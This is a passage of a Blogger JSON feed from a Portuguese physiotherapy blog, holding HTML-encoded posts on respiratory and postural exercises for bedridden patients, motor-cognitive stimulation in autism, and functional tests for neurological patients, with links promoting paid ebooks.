coordenação motora depende de múltiplos sistemas. Colaborar com \u003Cstrong\u003Efonoaudiólogos, terapeutas ocupacionais, psicólogos e médicos neurologistas\u003C\/strong\u003E potencializa os resultados e garante um \u003Cstrong\u003Etratamento integrado\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003EPara potencializar sua prática clínica e ter acesso a \u003Cstrong\u003Etestes, exercícios e protocolos detalhados\u003C\/strong\u003E, não deixe de conferir:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\"\u003EEbook “Distúrbios do Movimento: Fisioterapia da Avaliação à Intervenção”\u003C\/a\u003E\u003C\/strong\u003E – Avaliação completa e estratégias de intervenção neurofuncional;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.kiwify.com.br\/zU2tJ3n\"\u003EEbook “Autismo na Prática: Atividades Sensoriais Passo a Passo”\u003C\/a\u003E\u003C\/strong\u003E – Estratégias práticas para crianças com distúrbios do desenvolvimento;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.kiwify.com.br\/soohSVO\"\u003ECuidado para Pessoas Acamadas – Exercícios e Prevenção\u003C\/a\u003E\u003C\/strong\u003E – Para pacientes com mobilidade reduzida e risco de complicações.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EEsses recursos são ideais para \u003Cstrong\u003Eprofissionais e estudantes que desejam aprofundar o conhecimento em fisioterapia neurofuncional\u003C\/strong\u003E, oferecendo \u003Cstrong\u003Eintervenções seguras, eficientes e individualizadas\u003C\/strong\u003E para cada paciente.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/6939178896176066177"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/6939178896176066177"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/10\/intervencoes-neurofuncionais-passo.html","title":"Intervenções Neurofuncionais Passo a Passo para Melhorar Coordenação e Função"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGs5S2ByRsvou4mIOApLJJegw8Xpi9VozMbzHNNvz9DyaNMZkfuMcNfdBQDQK-v2cN5g7JDTmUgAZIudVhcMkLIrFGFRf2FNQ7AR7wr1KLIUXEZ-QIFPcAlJRK35GDaJNLK4boCRvsvql8uRZehiBgIt5nEP9QJTlUTlf1tKkv4VZJJDsmgqNphiA-VhnL\/s72-w640-h362-c\/Flux_Dev_a_highly_detailed_and_realistic_illustration_of_a_hos_3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-8506103074256880406"},"published":{"$t":"2025-10-15T11:45:00.000-07:00"},"updated":{"$t":"2025-10-15T11:45:00.128-07:00"},"title":{"type":"text","$t":"Exercícios Respiratórios e Posturais para Pessoas Acamadas: Prática Segura e Eficaz"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjva_lkYn84UWHyxEnOEQP5fLqnUIaPfZE9CwPo6bJFgM7qOOQ85b-IuhbdvUimZ1E9yKLRP3Fyf8FPSokBQLJE5-YG2Ipg7mjY8MQ3pPXqT9fJZUyCthndIDLMERpqLV9r_tTcgqp8MQWG5rrtNUta4OmTeSSuUUuO86XE649GmIzoeytuR1vWNHIZJo5v\/s1472\/Leonardo_Phoenix_09_A_fisioterapeuta_de_pele_morena_com_cabelo_0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjva_lkYn84UWHyxEnOEQP5fLqnUIaPfZE9CwPo6bJFgM7qOOQ85b-IuhbdvUimZ1E9yKLRP3Fyf8FPSokBQLJE5-YG2Ipg7mjY8MQ3pPXqT9fJZUyCthndIDLMERpqLV9r_tTcgqp8MQWG5rrtNUta4OmTeSSuUUuO86XE649GmIzoeytuR1vWNHIZJo5v\/w640-h362\/Leonardo_Phoenix_09_A_fisioterapeuta_de_pele_morena_com_cabelo_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003EO atendimento fisioterapêutico a \u003Cstrong\u003Epacientes acamados\u003C\/strong\u003E vai muito além do simples cuidado passivo. Esses indivíduos apresentam \u003Cstrong\u003Erisco elevado de complicações respiratórias, musculoesqueléticas e circulatórias\u003C\/strong\u003E, exigindo \u003Cstrong\u003Eintervenções especializadas e individualizadas\u003C\/strong\u003E. A \u003Cstrong\u003Efisioterapia respiratória e postural\u003C\/strong\u003E é essencial para \u003Cstrong\u003Epreservar a função pulmonar, prevenir contraturas e manter mobilidade\u003C\/strong\u003E, garantindo qualidade de vida mesmo em situações prolongadas de restrição ao leito.\u003C\/p\u003E\n\u003Ch2\u003EPor Que os Exercícios Respiratórios e Posturais São Essenciais?\u003C\/h2\u003E\n\u003Cp\u003EPacientes acamados podem desenvolver rapidamente \u003Cstrong\u003Eatelectasias, pneumonias, trombose venosa profunda, úlceras por pressão e atrofia muscular\u003C\/strong\u003E. Os \u003Cstrong\u003Eexercícios respiratórios\u003C\/strong\u003E ajudam a:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EAumentar a \u003Cstrong\u003Eexpansão pulmonar\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EMelhorar a \u003Cstrong\u003Eoxigenação e ventilação alveolar\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EReduzir o risco de \u003Cstrong\u003Ecomplicações respiratórias\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EPreservar a \u003Cstrong\u003Ecapacidade funcional\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp\u003EJá os \u003Cstrong\u003Eexercícios posturais e de mobilização\u003C\/strong\u003E promovem:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EManutenção da \u003Cstrong\u003Emobilidade articular e força muscular\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EPrevenção de \u003Cstrong\u003Econtraturas e deformidades\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ERedução do risco de \u003Cstrong\u003Eúlcera por pressão\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EMelhora do \u003Cstrong\u003Econforto e bem-estar geral\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EEstratégias Práticas de Exercícios Respiratórios\u003C\/h2\u003E\n\u003Col\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EExpansão Torácica Passiva:\u003C\/strong\u003E Movimentos suaves dos braços e do tórax durante a inspiração auxiliam na \u003Cstrong\u003Eexpansão pulmonar\u003C\/strong\u003E, especialmente em pacientes com mobilidade limitada.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EInspiração Profunda com Expiração Prolongada:\u003C\/strong\u003E Pode ser feita com o paciente sentado ou semi-inclinado, ajudando na \u003Cstrong\u003Eventilação alveolar e higiene brônquica\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EDrenagem Postural e Expiração Orientada:\u003C\/strong\u003E Indicado para pacientes com secreção pulmonar, melhora o \u003Cstrong\u003Eclearance mucociliar\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Ch2\u003EEstratégias Práticas de Exercícios Posturais\u003C\/h2\u003E\n\u003Col\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EMobilização Passiva de Membros:\u003C\/strong\u003E Evita \u003Cstrong\u003Eatrofia muscular e rigidez articular\u003C\/strong\u003E, mantendo amplitude de movimento.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ETroca de Decúbito:\u003C\/strong\u003E Fundamental para \u003Cstrong\u003Eprevenir úlceras de pressão e estimular circulação\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EExercícios Funcionais no Leito:\u003C\/strong\u003E Pequenos movimentos de braços, pernas e tronco ajudam a \u003Cstrong\u003Epreservar coordenação e força\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EFortalecimento Isométrico:\u003C\/strong\u003E Contrações musculares sem movimento articular reduzem \u003Cstrong\u003Eperda de massa muscular\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Ch2\u003ECuidados e Segurança\u003C\/h2\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EAvaliar constantemente \u003Cstrong\u003Esinais vitais, conforto e tolerância do paciente\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAdaptar os exercícios à \u003Cstrong\u003Ecapacidade funcional e condição clínica\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EManter \u003Cstrong\u003Erigor em higiene e prevenção de lesões\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ERegistrar e monitorar \u003Cstrong\u003Eprogressos para orientar ajustes na fisioterapia\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EBenefícios da Intervenção\u003C\/h2\u003E\n\u003Cp\u003EQuando aplicada corretamente, a fisioterapia respiratória e postural:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EReduz complicações respiratórias e musculoesqueléticas;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EMelhora a \u003Cstrong\u003Emobilidade e independência funcional\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EPromove \u003Cstrong\u003Econforto e bem-estar\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003EOtimiza a \u003Cstrong\u003Erecuperação clínica e qualidade de vida\u003C\/strong\u003E do paciente acamado.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EPara \u003Cstrong\u003Eaprofundar suas intervenções e ter acesso a exercícios detalhados para pacientes acamados\u003C\/strong\u003E, o \u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.kiwify.com.br\/soohSVO\"\u003Eebook “Cuidado para Pessoas Acamadas – Exercícios e Prevenção”\u003C\/a\u003E\u003C\/strong\u003E é a ferramenta ideal. Ele oferece \u003Cstrong\u003Eprotocolos práticos, segurança na execução e orientação passo a passo\u003C\/strong\u003E, permitindo ao fisioterapeuta atuar com \u003Cstrong\u003Eeficácia e segurança\u003C\/strong\u003E, garantindo resultados reais na prática clínica.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/8506103074256880406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/8506103074256880406"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/10\/exercicios-respiratorios-e-posturais.html","title":"Exercícios Respiratórios e Posturais para Pessoas Acamadas: Prática Segura e Eficaz"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjva_lkYn84UWHyxEnOEQP5fLqnUIaPfZE9CwPo6bJFgM7qOOQ85b-IuhbdvUimZ1E9yKLRP3Fyf8FPSokBQLJE5-YG2Ipg7mjY8MQ3pPXqT9fJZUyCthndIDLMERpqLV9r_tTcgqp8MQWG5rrtNUta4OmTeSSuUUuO86XE649GmIzoeytuR1vWNHIZJo5v\/s72-w640-h362-c\/Leonardo_Phoenix_09_A_fisioterapeuta_de_pele_morena_com_cabelo_0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-5114298594573975965"},"published":{"$t":"2025-10-08T11:43:00.000-07:00"},"updated":{"$t":"2025-10-08T11:43:00.122-07:00"},"title":{"type":"text","$t":"Estímulos Motores e Cognitivos: Como Potencializar a Reabilitação no Autismo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgompbH8EOY4DwdHYm1qCpOd7sAJhP-F5wYEW8seHSzkUP4iJx_1WqiQ9DjVq0Lsa-6fwoYmkeGuobg1VmJMRsMh2gU-SyWuPhPhJPbnM0Si_5qLCaxAbciN2sKDlpW-lJaEs-5xVBw8GJy_iAZNUvTxOedC_6oQRvcCdM4bcnYRd80WwKLx7fsO-EPLQ5P\/s1472\/Leonardo_Phoenix_10_crianas_de_diversas_idades_e_etnias_com_so_0(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgompbH8EOY4DwdHYm1qCpOd7sAJhP-F5wYEW8seHSzkUP4iJx_1WqiQ9DjVq0Lsa-6fwoYmkeGuobg1VmJMRsMh2gU-SyWuPhPhJPbnM0Si_5qLCaxAbciN2sKDlpW-lJaEs-5xVBw8GJy_iAZNUvTxOedC_6oQRvcCdM4bcnYRd80WwKLx7fsO-EPLQ5P\/w640-h362\/Leonardo_Phoenix_10_crianas_de_diversas_idades_e_etnias_com_so_0(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003EO \u003Cstrong\u003Etrabalho fisioterapêutico em crianças com Transtorno do Espectro Autista (TEA)\u003C\/strong\u003E vai muito além do movimento. É fundamental integrar \u003Cstrong\u003Eestímulos motores e cognitivos\u003C\/strong\u003E para promover \u003Cstrong\u003Edesenvolvimento funcional, independência e qualidade de vida\u003C\/strong\u003E. Com estratégias bem direcionadas, o fisioterapeuta pode atuar de forma \u003Cstrong\u003Epersonalizada e baseada em evidências\u003C\/strong\u003E, potencializando cada sessão.\u003C\/p\u003E\n\u003Ch2\u003EPor Que Integrar Estímulos Motores e Cognitivos?\u003C\/h2\u003E\n\u003Cp\u003ECrianças com autismo apresentam desafios \u003Cstrong\u003Evariados em coordenação motora, equilíbrio, tônus muscular e planejamento motor\u003C\/strong\u003E, além de dificuldades em \u003Cstrong\u003Eatenção, memória de trabalho e habilidades sociais\u003C\/strong\u003E. Integrar estímulos motores e cognitivos permite:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EMelhorar \u003Cstrong\u003Ecoordenação grossa e fina\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EDesenvolver \u003Cstrong\u003Ehabilidades de planejamento motor e execução de tarefas\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAumentar \u003Cstrong\u003Eatenção, percepção sensorial e processamento cognitivo\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EPromover \u003Cstrong\u003Eautonomia funcional e engajamento em atividades diárias\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EReduzir comportamentos desadaptativos e aumentar a \u003Cstrong\u003Einteração social\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EEstratégias de Estímulo Motor\u003C\/h2\u003E\n\u003Ch3\u003E1. Coordenação Grossa\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EAtividades que envolvam \u003Cstrong\u003Epular, correr, escalar ou lançar objetos\u003C\/strong\u003E, adaptadas à idade e nível de habilidade da criança, estimulam \u003Cstrong\u003Eforça, equilíbrio e propriocepção\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E2. Coordenação Fina\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EExercícios de \u003Cstrong\u003Epreensão, manipulação de pequenos objetos, encaixes e blocos\u003C\/strong\u003E desenvolvem \u003Cstrong\u003Edestreza manual, planejamento motor e atenção\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E3. Postura e Equilíbrio\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003ETrabalhar \u003Cstrong\u003Eexercícios de estabilidade em superfícies instáveis, yoga infantil ou circuitos sensório-motores\u003C\/strong\u003E melhora o \u003Cstrong\u003Econtrole postural\u003C\/strong\u003E e a consciência corporal.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E4. Mobilidade Funcional\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EMovimentos direcionados para atividades do cotidiano, como \u003Cstrong\u003Esubir escadas, caminhar com obstáculos ou tarefas de vida diária\u003C\/strong\u003E, ajudam a \u003Cstrong\u003Etransferir ganhos motores para a funcionalidade diária\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EEstratégias de Estímulo Cognitivo\u003C\/h2\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EIntegração sensorial:\u003C\/strong\u003E estimulação tátil, visual e auditiva durante atividades motoras aumenta a \u003Cstrong\u003Eatenção e o processamento cognitivo\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ESequenciamento de tarefas:\u003C\/strong\u003E propor atividades com etapas ajuda na \u003Cstrong\u003Ememória de trabalho e planejamento motor\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EJogos e atividades lúdicas:\u003C\/strong\u003E favorecem a \u003Cstrong\u003Eresolução de problemas, tomada de decisão e socialização\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EAbordagem Personalizada e Progressiva\u003C\/h2\u003E\n\u003Cp\u003ECada criança com TEA apresenta \u003Cstrong\u003Eníveis diferentes de habilidades e dificuldades\u003C\/strong\u003E. Por isso, a avaliação detalhada do desenvolvimento motor, cognitivo e sensorial é crucial. O fisioterapeuta deve:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EAdaptar \u003Cstrong\u003Eexercícios de acordo com a tolerância e interesse da criança\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EProporcionar \u003Cstrong\u003Efeedback constante e reforço positivo\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EIntegrar a \u003Cstrong\u003Efamília no processo\u003C\/strong\u003E, garantindo continuidade em casa;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ERegistrar os progressos de forma objetiva para \u003Cstrong\u003Emonitorar evolução\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EBenefícios da Intervenção Integrada\u003C\/h2\u003E\u003Cp\u003EAo combinar \u003Cstrong\u003Eestímulos motores e cognitivos\u003C\/strong\u003E, o fisioterapeuta promove \u003Cstrong\u003Edesenvolvimento global\u003C\/strong\u003E, reduz atrasos funcionais e aumenta \u003Cstrong\u003Ea participação da criança em atividades sociais e escolares\u003C\/strong\u003E. Esse tipo de intervenção fortalece não apenas \u003Cstrong\u003Ehabilidades físicas\u003C\/strong\u003E, mas também \u003Cstrong\u003Ecapacidades cognitivas e emocionais\u003C\/strong\u003E, tornando o tratamento mais eficaz e significativo.Para \u003Cstrong\u003Epotencializar suas intervenções e ter acesso a atividades sensoriais passo a passo\u003C\/strong\u003E, o \u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.kiwify.com.br\/zU2tJ3n\"\u003Eebook “Autismo na Prática: Atividades Sensoriais Passo a Passo”\u003C\/a\u003E\u003C\/strong\u003E é a ferramenta ideal. Ele oferece \u003Cstrong\u003Eestratégias detalhadas, exercícios específicos e orientações para diferentes níveis de desenvolvimento\u003C\/strong\u003E, permitindo ao fisioterapeuta atuar com segurança, precisão e resultados efetivos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/5114298594573975965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/5114298594573975965"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/10\/estimulos-motores-e-cognitivos-como.html","title":"Estímulos Motores e Cognitivos: Como Potencializar a Reabilitação no Autismo"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgompbH8EOY4DwdHYm1qCpOd7sAJhP-F5wYEW8seHSzkUP4iJx_1WqiQ9DjVq0Lsa-6fwoYmkeGuobg1VmJMRsMh2gU-SyWuPhPhJPbnM0Si_5qLCaxAbciN2sKDlpW-lJaEs-5xVBw8GJy_iAZNUvTxOedC_6oQRvcCdM4bcnYRd80WwKLx7fsO-EPLQ5P\/s72-w640-h362-c\/Leonardo_Phoenix_10_crianas_de_diversas_idades_e_etnias_com_so_0(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-6366653785697140871"},"published":{"$t":"2025-10-01T11:38:00.000-07:00"},"updated":{"$t":"2025-10-01T11:38:00.113-07:00"},"title":{"type":"text","$t":"Testes Funcionais para Pacientes Adultos com Distúrbios Neurológicos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJfMXQrTjllOF2YDbz6cUVcGT63lFnxw7THqYYABfJToB2gg1xA0Hpy1tNkvIiZKIBIpnuSpCmsg1BR4jMM0K-pPe6RyFPEYHxKE4S450-iocxqYRzIkokl2b61vBX5bbQTmmthC7M-NHWjKnsR9ej6D-p3XWCCTbFwYIQKmyI58Gkwakb8OsAJlBnSkFd\/s1472\/mulher%20fazendo%20pilates.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJfMXQrTjllOF2YDbz6cUVcGT63lFnxw7THqYYABfJToB2gg1xA0Hpy1tNkvIiZKIBIpnuSpCmsg1BR4jMM0K-pPe6RyFPEYHxKE4S450-iocxqYRzIkokl2b61vBX5bbQTmmthC7M-NHWjKnsR9ej6D-p3XWCCTbFwYIQKmyI58Gkwakb8OsAJlBnSkFd\/w640-h362\/mulher%20fazendo%20pilates.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EA avaliação funcional é um \u003Cstrong\u003Epilar central na fisioterapia neurofuncional\u003C\/strong\u003E, especialmente quando se trata de \u003Cstrong\u003Epacientes adultos com distúrbios neurológicos\u003C\/strong\u003E. Condições como \u003Cstrong\u003EAcidente Vascular Cerebral (AVC), Doença de Parkinson, Esclerose Múltipla e lesões medulares\u003C\/strong\u003E apresentam desafios específicos, exigindo \u003Cstrong\u003Etestes precisos e direcionados\u003C\/strong\u003E para identificar limitações, planejar intervenções e monitorar a evolução terapêutica.\u003C\/p\u003E\n\u003Ch2\u003EImportância da Avaliação Funcional\u003C\/h2\u003E\n\u003Cp\u003EAntes de qualquer intervenção, é fundamental \u003Cstrong\u003Ecompreender o nível de comprometimento motor, sensorial e cognitivo do paciente\u003C\/strong\u003E. A avaliação funcional permite:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EMapear \u003Cstrong\u003Elimitações de força, coordenação e mobilidade\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EIdentificar déficits de \u003Cstrong\u003Eequilíbrio e marcha\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EDefinir \u003Cstrong\u003Eprioridades terapêuticas\u003C\/strong\u003E e metas realistas;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EMonitorar a \u003Cstrong\u003Eeficácia das intervenções ao longo do tempo\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp\u003EAlém disso, a utilização de testes validados garante \u003Cstrong\u003Econfiabilidade e segurança clínica\u003C\/strong\u003E, essenciais para decisões embasadas e personalizadas.\u003C\/p\u003E\n\u003Ch2\u003ETipos de Testes Funcionais\u003C\/h2\u003E\n\u003Ch3\u003E1. Avaliação de Equilíbrio e Postura\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003ETestes como \u003Cstrong\u003EBerg Balance Scale, Timed Up and Go (TUG)\u003C\/strong\u003E e \u003Cstrong\u003EFunctional Reach Test\u003C\/strong\u003E ajudam a medir o \u003Cstrong\u003Erisco de quedas\u003C\/strong\u003E, assim como a capacidade de manter estabilidade em diferentes situações.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E2. Avaliação de Força Muscular\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EO uso de \u003Cstrong\u003EMMT (Manual Muscle Testing)\u003C\/strong\u003E, dinamometria e escalas funcionais permite avaliar a \u003Cstrong\u003Eforça residual e padrões compensatórios\u003C\/strong\u003E, essenciais para planejar fortalecimento específico.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E3. Avaliação de Marcha e Mobilidade\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EObservação da marcha em diferentes condições, associada a testes como \u003Cstrong\u003E10-Meter Walk Test\u003C\/strong\u003E ou \u003Cstrong\u003E6-Minute Walk Test\u003C\/strong\u003E, fornece informações sobre \u003Cstrong\u003Evelocidade, resistência e simetria de 